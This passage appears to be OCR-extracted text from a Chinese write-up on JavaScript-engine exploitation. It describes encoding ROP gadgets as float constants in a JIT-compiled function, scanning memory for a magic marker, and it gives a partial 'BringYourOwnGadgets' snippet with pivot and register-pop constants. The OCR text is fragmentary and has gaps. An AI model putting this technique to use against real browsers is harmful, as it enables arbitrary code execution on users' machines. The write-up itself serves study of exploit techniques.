
总结思路起来就是先写好想要使用的gadget，控制好每个在8字节
以内（少于8字节用nop补，多于8字节拆分后用short jmp连接）。
然后用
转换成浮点数，将浮点数写进js函数然后通过多次调用
b2f
使函数“变热”生成字节码。
这里还有一个小细节，在通过JSFunction函数对象顺藤摸瓜找到jit
字节码所在页以后，还需要通过扫描内存的方法来搜索gadget的
具体位置，所以作者在gadget之前放置一个magic number来确定
gadget的开头
1
const
 Magic = 
'0vercl0k'
.split(
''
).map(
c
 =>
 c.c
2
const
 BringYourOwnGadgets = 
function
 (
) 
{
3
4
const
 Magic = 
2.1091131882779924e+208
;
5
const
 PopRegisters = 
-6.380930795567661e-22
6
const
 Pivot0 = 
2.4879826032820723e-275
;
7
const
 Pivot1 = 
2.487982018260472e-275
;
8
const
 Pivot2 = 
-6.910095487116115e-229
;